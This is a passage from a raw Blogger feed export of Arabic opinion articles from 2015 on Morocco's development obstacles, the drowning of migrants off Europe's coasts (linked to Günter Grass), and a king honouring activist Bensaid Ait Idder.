dir=\"LTR\"\u003E\u003C\/span\u003E(GAR)\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-MA\" style=\"font-family: \u0026quot;Andalus\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 107%; mso-bidi-language: AR-MA;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E...\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Andalus\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 107%; mso-bidi-language: AR-MA;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"direction: rtl; margin-bottom: 8.0pt; margin-left: 0cm; margin-right: 36.0pt; margin-top: 0cm; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: right; text-indent: -18.0pt; unicode-bidi: embed;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;Andalus\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 107%; mso-bidi-language: AR-MA; mso-fareast-font-family: Andalus;\"\u003E5.\u003Cspan style=\"font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-MA\" style=\"font-family: \u0026quot;Andalus\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 107%; mso-bidi-language: AR-MA;\"\u003Eمشهد سياسي ضعيف لازال لم يتحرر من لغة الخشب والديماغوجية، غايته استغلال هشاشة الكتلة الناخبة وعدم استقلالها المادي قصد الوصول الى المناصب، في تنسيق تام مع لولبيات المال والاقتصاد \u0026nbsp;أو الارتكان الى خطاب أيديولوجي ماضوي لا يسمن ولا يغني من جوع يجعل مجموعة من الأحزاب خارج سياق التنمية.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Andalus\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 107%; mso-bidi-language: AR-MA;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"direction: rtl; margin-bottom: 8.0pt; margin-left: 0cm; margin-right: 36.0pt; margin-top: 0cm; mso-add-space: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-MA\" style=\"font-family: \u0026quot;Andalus\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 107%; mso-bidi-language: AR-MA;\"\u003Eهذا الاكراه تتحمل مسؤوليته الأحزاب بعدم انخراطها في بناء ذاتها من خلال تجديد نخبها وتسطير برامجها شكلا ومضمونا، وكذلك بربط هذا البناء بتحقيق مصالح ضيقة للوبيات المتحكمة فيها ماديا. وبتعدد هده المصالح تتعدد الأحزاب حتى صرنا في واقع سياسي مبلقن. هذا عكس سياق التنمية الذي أصبح يتطلب تكتلات سياسية قوية تضمن له الوحدة والاستمرارية وقوة الترافع وسرعة الأداء، خاصة ان الغابة واحدة هي تحقيق الحياة الكريمة لجميع المغاربة...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"direction: rtl; margin-bottom: 8.0pt; margin-left: 0cm; margin-right: 36.0pt; margin-top: 0cm; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: right; text-indent: -18.0pt; unicode-bidi: embed;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;Andalus\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 107%; mso-bidi-language: AR-MA; mso-fareast-font-family: Andalus;\"\u003E6.\u003Cspan style=\"font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-MA\" style=\"font-family: \u0026quot;Andalus\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 107%; mso-bidi-language: AR-MA;\"\u003Eبطء الإصلاح في اوراش التعليم الصحة والعدل يجعلنا أمام واقع حال هش. تكتل بشري قارب 34مليون نسمة ضعيف الإنتاج، لا يعرف كيف ينمي كفاءاته وينظمها ويجعلها رهن إشارة التنمية، تنخره الأمراض في طريقه الى الشيخوخة. منظومة قضائية غير مستقلة، وولوجيات صعبة غير مفتوحة في وجه الجميع. هذه مشاكل تجعل التنمية شبه مستعصية بدون تجفيف هذا المستنقع، السبيل الوحيد للحفاظ على التوازنات وتسخير الرأس المال المادي واللامادي لتحقيق قيم العدالة والمساواة والكرامة.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Andalus\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 107%; mso-bidi-language: AR-MA;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"direction: rtl; margin-bottom: 8.0pt; margin-left: 0cm; margin-right: 36.0pt; margin-top: 0cm; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: right; text-indent: -18.0pt; unicode-bidi: embed;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;Andalus\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 107%; mso-bidi-language: AR-MA; mso-fareast-font-family: Andalus;\"\u003E7.\u003Cspan style=\"font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-MA\" style=\"font-family: \u0026quot;Andalus\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 107%; mso-bidi-language: AR-MA;\"\u003Eعدم التقه في المؤسسات عنوانه البارز التملص الضريبي، وتهريب الأموال، والمضاربة في الظلام في مجال العقار كل هذا يعيق التنمية. وللأسف الشديد عولج بمنطق عفا الله عما سلف في غياب بناء نظام ضريبي وعقاري منصف وعادل ومتعاقد عليه...\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Andalus\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 107%; mso-bidi-language: AR-MA;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"direction: rtl; margin-bottom: 8.0pt; margin-left: 0cm; margin-right: 36.0pt; margin-top: 0cm; mso-add-space: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"direction: rtl; margin-bottom: 8.0pt; margin-left: 0cm; margin-right: 36.0pt; margin-top: 0cm; mso-add-space: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv align=\"right\" class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"direction: rtl; margin: 0cm 36pt 8pt 0cm; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-MA\" style=\"font-family: \u0026quot;Andalus\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 107%; mso-bidi-language: AR-MA;\"\u003Eعبد العاطي بوشريط\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E                                             \u003C\/div\u003E\u003Cdiv align=\"right\" class=\"MsoListParagraphCxSpLast\" dir=\"RTL\" style=\"direction: rtl; margin: 0cm 36pt 8pt 0cm; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-MA\" style=\"font-family: \u0026quot;Andalus\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 107%; mso-bidi-language: AR-MA;\"\u003Eيوم 31\/03\/2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.almadarpress.com\/feeds\/9112422107451212744\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.almadarpress.com\/2015\/04\/blog-post_81.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4914102286506307819\/posts\/default\/9112422107451212744"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4914102286506307819\/posts\/default\/9112422107451212744"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.almadarpress.com\/2015\/04\/blog-post_81.html","title":"بعض الإكراهات الكبرى أمام التنمية "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglsYMAVKqCldZB6JIctbIpEju3LHNZoBR6ffbGipBrEvqdsH8BPvdvD-QstduRN6iXD6n-etBL-VU1hT02dtKrl99Azw8XU_l4vwKO6ksbnMR3xOB7bNA7lxz0CsiSwLY_1dBYLfrpOEw\/s72-c\/t%C3%A9l%C3%A9chargement.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4914102286506307819.post-9131733303445222114"},"published":{"$t":"2015-04-26T15:05:00.000-07:00"},"updated":{"$t":"2017-02-10T18:11:38.365-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مدار الرأي"}],"title":{"type":"text","$t":"تداعيات غرق المهاجرين السريين قرب السواحل الاروبية "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cdiv align=\"right\" class=\"MsoNormal\" style=\"text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 28.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-MA; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyFRdag_m-b4oWvJl3xjq3N4yVmXqg93xeU6RII1NDAaFBWbl8KYdCbyBo8JmUx43hCXYi6e3bcgh9lBa5Vz14IMWEZ7khn5fPNqf-3Wbzj8ao98keRs5Y__lmvIBd3vNWTVdcpqcgX1M\/s1600\/t%C3%A9l%C3%A9chargement.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyFRdag_m-b4oWvJl3xjq3N4yVmXqg93xeU6RII1NDAaFBWbl8KYdCbyBo8JmUx43hCXYi6e3bcgh9lBa5Vz14IMWEZ7khn5fPNqf-3Wbzj8ao98keRs5Y__lmvIBd3vNWTVdcpqcgX1M\/s1600\/t%C3%A9l%C3%A9chargement.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 28.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-MA; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eلحسن لعسيبي\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"background: white; color: #141823; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 18.0pt; line-height: 115%;\"\u003Eاسمحوا لي أن أربط ، بين غونتر غراس وكارثة الغرقى الجدد من المهاجرين السريين قرب السواحل الأروبية. ليس فقط لأن الموت (ذلك الحصاد الفريد الذي مطامره في كل جهة كما تعلمنا إحدى رباعيات الحكيم الصوفي المغربي سيدي عبد الرحمان المجذوب)، يجمع بينهما. ففي أول الأسبوع الماضي، فقد العالم وليست ألمانيا وحدها، واحدا من عمالقة الفكر الحر، وليس فقط الأدب الرفيع، في شخص صاحب جائزة نوبل للآداب سنة 1999، غونتر غراس. وفي آخر ذات الأسبوع، غاصت في عمق مياه المتوسط أكثر من 700 روح قادمة من الجنوب،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan style=\"background: white; color: #141823; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 18.0pt; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"textexposedshow\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"background: white; color: #141823; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 18.0pt; line-height: 115%;\"\u003Eلأطفال ونساء وشباب، مثلما يغوص الندى في التراب. وعلينا، هنا، بدون مزايدة، أن لا ننسى أنه وحده الغريق الذي يعرف حقيقة اختناق الهواء وخفة الماء\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan class=\"textexposedshow\"\u003E\u003Cspan style=\"background: white; color: #141823; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 18.0pt; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background: white; color: #141823; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 18.0pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003Cspan class=\"textexposedshow\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eليس هذا وحده، ما يجعلني أربط بين ذلك الأديب العالمي، وبين غرقى المتوسط الجنوبيين، بل إن ما يجمع بينهما هو السؤال الفكري الغني، الذي يهبه لنا منتوج الأول لفهم أسباب الثاني. خاصة تلك المحاورة الفكرية الجريئة، التي جمعت سنة 1999، بين الروائي غونتر غراس وعالم الإجتماع الفرنسي بيير بورديو، التي تعتبر اليوم مرجعا لفهم الذي يجري عالميا، وضمنه كارثة الغرق الجديدة في البحر المتوسط\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan class=\"textexposedshow\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eإن أجمل ما في تلك المحاورة، هو يقين الفرنسي والألماني (وما أروبا تاريخيا، منذ عصر الأنوار، سوى سؤالا فرنسيا ألمانيا) بضرورة أن يفتح المرء فمه للكلام، والعبارة أبلغ باللسان الفرنسي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E (ouvrir sa gueule). \u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eأي فتح الفم لممارسة النقد الواجب من قبل المثقف، حتى وإن كان ذلك سيهدد امتيازاته في المجتمع. وهذا النوع من النقد هو الذي يحتاجه الشمال اليوم أمام كارثة المتوسط، لأن دور المثقفين هناك مطلوب، حتى لا يذهب تحليل المأساة، فقط في اتجاه حدود التأسي وادعاء التضامن، بينما السبب كامن في خيارات سياسية، تجاه الجنوب، مصدرها ذات الشمال الذي كما لو أنه يدرف اليوم بعضا من دمع التماسيح على مآسي الجنوبيين. بل قد نذهب أبعد في النقد ونقول إن أبناء الجنوب ليسوا في حاجة فقط، إلى صلاة ودعوات بابا الفاتيكان يوم الأحد، بل هم في حاجة إلى إعادة إنصاف اقتصادي وتنموي وسياسي، تجعل الحلم يبقى في تربته وفي سريره، ولا يحلق على بساط الموت والخطر إلى وهم سرير آخر في الشمال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan class=\"textexposedshow\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eإن السؤال الطبيعي، هنا، أمام الجتث العائمة في مياه المتوسط، ليس نتيجة الغرق، بل سبب الإبحار .\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 18.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-MA; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.almadarpress.com\/feeds\/9131733303445222114\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.almadarpress.com\/2015\/04\/blog-post_26.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4914102286506307819\/posts\/default\/9131733303445222114"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4914102286506307819\/posts\/default\/9131733303445222114"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.almadarpress.com\/2015\/04\/blog-post_26.html","title":"تداعيات غرق المهاجرين السريين قرب السواحل الاروبية "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyFRdag_m-b4oWvJl3xjq3N4yVmXqg93xeU6RII1NDAaFBWbl8KYdCbyBo8JmUx43hCXYi6e3bcgh9lBa5Vz14IMWEZ7khn5fPNqf-3Wbzj8ao98keRs5Y__lmvIBd3vNWTVdcpqcgX1M\/s72-c\/t%C3%A9l%C3%A9chargement.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4914102286506307819.post-4351197158483833939"},"published":{"$t":"2015-08-03T15:45:00.000-07:00"},"updated":{"$t":"2017-02-10T18:11:36.955-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مدار الرأي"}],"title":{"type":"text","$t":"حسن طارق: الملك والمناضل وجها لوجه وبينهما سوء الفهم الطويل "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Ch1 class=\"heading\" dir=\"rtl\" style=\"background-color: white; border-bottom-color: rgb(204, 204, 204); border-style: none none solid; border-width: 0px 0px 1px; color: #e1011b; font-family: HelveticaNeueW23forSKYRegular, serif; font-size: 24px; line-height: 30px; margin: 10px 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv class=\"clearfix\" style=\"background-color: white; border: 0px none; clear: both; font-family: HelveticaNeueW23forSKYRegular, serif; line-height: 30px; margin: 0px; padding: 0px;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"new\" style=\"background-color: white; border: 0px none; font-family: HelveticaNeueW23forSKYRegular, serif; line-height: 30px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"pull-right\" style=\"border: 0px none; float: right; margin: 0px; padding: 0px;\"\u003E\u003Cspan class=\"writer\" dir=\"rtl\" style=\"border: 0px none; float: right; margin: 0px; padding: 0px 10px;\"\u003E\u003Cspan class=\"fa fa-user\" style=\"-webkit-font-smoothing: antialiased; border: 0px none; color: #006699; display: inline-block; font-family: FontAwesome; font-size: 18px; line-height: 1; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u0026nbsp;حسن طارق\u003C\/span\u003E\u003Cspan class=\"date\" dir=\"ltr\" style=\"border: 0px none; margin: 0px; padding: 0px;\"\u003E2015\/08\/03 14:51\u0026nbsp;\u003Cspan class=\"fa fa-calendar\" style=\"-webkit-font-smoothing: antialiased; border: 0px none; color: #e1011b; display: inline-block; font-family: FontAwesome; font-size: 17px; line-height: 1; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"clearfix\" style=\"border: 0px none; clear: both; margin: 0px; padding: 0px;\"\u003E\u003C\/div\u003E\u003Cimg alt=\"حسن طارق: الملك والمناضل وجها لوجه وبينهما سوء الفهم الطويل\" class=\"lazy img-responsive hovereffect\" data-original=\"http:\/\/static.alayam24.com\/uploads\/.\/1438610015_650x400.jpg\" heigh=\"400\" src=\"http:\/\/static.alayam24.com\/uploads\/1438610015_650x400.jpg\" style=\"border: 0px none; display: inline; height: 400px; margin: 0px; max-width: 100%; padding: 0px; width: 650px;\" title=\"حسن طارق: الملك والمناضل وجها لوجه وبينهما سوء الفهم الطويل\" width=\"650\" \/\u003E\u003Cdiv class=\"clearfix\" style=\"border: 0px none; clear: both; margin: 0px; padding: 0px;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 0px none; float: right; height: 250px; margin: 5px 0px 10px 10px; max-height: 250px; max-width: 300px; overflow: hidden; padding: 0px; width: 300px;\"\u003E\u003Cins style=\"border: 0px none; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; margin: 0px; padding: 0px;\"\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5382904325558565\" data-ad-slot=\"8099454335\" data-adsbygoogle-status=\"done\" style=\"border: 0px none; display: inline-block; height: 250px; margin: 0px; padding: 0px; width: 300px;\"\u003E\u003Cins id=\"aswift_2_expand\" style=\"background-color: transparent; border: none; display: inline-table; height: 250px; margin: 0px; padding: 0px; position: relative; visibility: visible; width: 300px;\"\u003E\u003Cins id=\"aswift_2_anchor\" style=\"background-color: transparent; border: none; display: block; height: 250px; margin: 0px; padding: 0px; position: relative; visibility: visible; width: 300px;\"\u003E\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" frameborder=\"0\" height=\"250\" hspace=\"0\" id=\"aswift_2\" marginheight=\"0\" marginwidth=\"0\" name=\"aswift_2\" scrolling=\"no\" style=\"border-style: none; border-width: 0px; left: 0px; margin: 0px; padding: 0px; position: absolute; top: 0px;\" vspace=\"0\" width=\"300\"\u003E\u003C\/iframe\u003E\u003C\/ins\u003E\u003C\/ins\u003E\u003C\/ins\u003E\u003C\/span\u003E\u003Cdiv id=\"beacon_3347ac8803\" style=\"border: 0px none; left: 0px; margin: 0px; padding: 0px; position: absolute; top: 0px; visibility: hidden;\"\u003E\u003Cimg alt=\"\" height=\"0\" src=\"http:\/\/ads.alayam24.com\/lg.php?bannerid=2\u0026amp;campaignid=1\u0026amp;zoneid=2\u0026amp;loc=http%3A%2F%2Fwww.alayam24.com%2Farticles-10602.html\u0026amp;referer=http%3A%2F%2Fwww.alayam24.com%2F\u0026amp;cb=3347ac8803\" style=\"border: 0px none; height: 0px; margin: 0px; max-width: 100%; padding: 0px; width: 0px;\" width=\"0\" \/\u003E\u003C\/div\u003E\u003C\/ins\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"border: 0px none; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"border: 0px none; padding: 0px; text-align: justify;\"\u003Eالصُورة تُكثف كل دلالات الحدث : الملك والمُناضل وجهاً لوجه ،و بينهما وبين ما يمثلهُ كلٌ منهما ؛ذاكرة متقاطعة مليئةٌ بالتوترات الحادة وسوء الفهم الطويل ،و مُشحنةٌ بالصراع و التوافقات وإختلاف الرؤى . لكن بينهما -كذلك-كُل المُشترك الوطني . و بينهما -في النهاية -مشاعر رَجُلين .\u003C\/div\u003E\u003Cdiv style=\"border: 0px none; padding: 0px; text-align: justify;\"\u003E\u003Cbr style=\"border: 0px none; margin: 0px; padding: 0px;\" \/\u003Eفي صُورة اللقاء كثافةٌ من الرُموز ؛ بنسعيد آيت يدر بالبذلةٍ العصريةٍ والطربوش الوطني ، لباسُ الحركة الوطنية وهي تُعيد إكتشاف الهوية المغربية ،داخل المساجد والأحياء المدينية ،تحت صدمة الإستعمار و هيمنة الشّرق . الطربوش الذي لبسه محمد الخامس في الواقع وفي الأسطورة ،قبل أن تُغيبه العلامات والتقاليد التي صنعها لنفسه مخزن مابعد الاستقلال ،و يَستبدلهٌ بالشاشية الشّهيرة .\u003C\/div\u003E\u003Cdiv style=\"border: 0px none; padding: 0px; text-align: justify;\"\u003E\u003Cbr style=\"border: 0px none; margin: 0px; padding: 0px;\" \/\u003Eفي الصورة كذلك رسالة لا تُخطأ عنوانها : يمكن للإحترام والتقدير من جهة وللكرامة الإنسانية من جهة أخرى ،أن يعنيا أمراً واحداً.\u003C\/div\u003E\u003Cdiv style=\"border: 0px none; padding: 0px; text-align: justify;\"\u003E\u003Cbr style=\"border: 0px none; margin: 0px; padding: 0px;\" \/\u003Eفي الأمر مُفاجئةً جميلة ؛أن يُوشِح الملك المقاوم والسياسي محمد بنسعيد آيت يدر . في الحدث لحظةٌ مغربيةٌ رفيعة ،حيث الملك يُكرم أيقونةً النضال الوطني والديمقراطي ،وحيث الوسامُ دلالةٌ تقديرٍ لكلِ ما يرمزُ اليه الرّجل في تاريخنا السياسي الحديث.\u003C\/div\u003E\u003Cdiv style=\"border: 0px none; padding: 0px; text-align: justify;\"\u003E\u003Cbr style=\"border: 0px none; margin: 0px; padding: 0px;\" \/\u003Eفي البدء خلقت الأوسمة ،كإستعارةٍ يريد الوطن من خلالها أن يقول \"شكراً\" ،وتريد الأمة بواسطتها أن تعبر عن فضيلة الإعتراف ،وتريد الدولة عبرها أن تقابل عطاءات إسثتنائية بقليلٍ من الوفاء .\u003C\/div\u003E\u003Cdiv style=\"border: 0px none; padding: 0px; text-align: justify;\"\u003E\u003Cbr style=\"border: 0px none; margin: 0px; padding: 0px;\" \/\u003Eوبنسعيد آيت يدر ،المقاوم والمناضل والمواطن ،يستحق الشكر والإعتراف والوفاء .\u003C\/div\u003E\u003Cdiv style=\"border: 0px none; padding: 0px; 